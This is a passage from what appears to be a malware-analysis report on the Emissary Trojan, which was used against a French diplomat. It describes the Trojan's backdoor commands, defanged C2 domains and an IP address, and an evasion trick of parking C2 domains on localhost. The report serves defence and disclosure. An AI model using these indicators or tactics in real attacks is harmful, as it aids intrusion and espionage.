*Table 2 Command handler within Emissary version 5.3*If the command issued from the C2 server does not match the one listed in the Trojan saves the message "unkown:%s" to the log file. The command set available within Emissary allows the threat actors backdoor access to a compromised system. Using this access, the threat actors can exfiltrate data and carry out further activities on the system, including interacting directly with the system's command shell and downloading and executing additional tools for further functionality.

### **Threat Infrastructure**

The infrastructure associated with the Emissary C2 servers used in this attack includes ustar5.PassAs[.]us, 203.124.14.229 and dnt5b.myfw[.]us. The infrastructure is rather isolated as the only overlap in domains includes appletree.onthenetas[.]com. The overlap, as seen in Figure 9 involves two IP addresses that during the same time frame resolved both the appletree.onthenetas[.]com domain and the Emissary C2 domain of ustar5.PassAs[.]us. The other C2 domain used by this Emissary payload, specifically dnt5b.myfw[.]us currently resolves to the 127.0.0.1. This provides another glimpse into TTPs for these threat actors, as it suggests that the threat actors set the secondary C2 domains to resolve to the localhost IP address to avoid network detection and change this to a routable IP address when they need the C2 server operational. Additionally, while this infrastructure does not overlap with that used in Operation Lotus Blossom, that also fits with the TTPs. In each case, the threat actors used separate infrastructure for different targets, another way to help avoid detection.

*Figure 9 Infrastructure associated with Emissary Trojan*

## **Conclusion**

APT threat actors, most likely nation state-sponsored, targeted a diplomat in the French Ministry of Foreign Affairs with a seemingly legitimate invitation to a technology conference in Taiwan. It is entirely possible the diplomat was truly invited to the conference, or at least would not have been surprised by the invitation, adding to the likelihood the attachment would have been opened. The actors were attempting to exploit CVE-2014-6332 to install a new version of the Emissary Trojan, specifically version 5.3.

The Emissary Trojan is related to the Elise malware used in [Operation Lotus Blossom](https://blog.paloaltonetworks.com/2015/06/operation-lotus-blossom/), which was an attack campaign on targets in Southeast Asia, in many cases also with official looking decoy documents that do not appear to have been available online. Additionally, the targeting of a French